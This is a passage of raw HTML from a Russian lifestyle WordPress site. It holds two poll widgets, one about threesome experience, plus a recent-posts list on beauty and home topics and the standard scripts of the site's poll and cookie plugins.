							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674660217'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
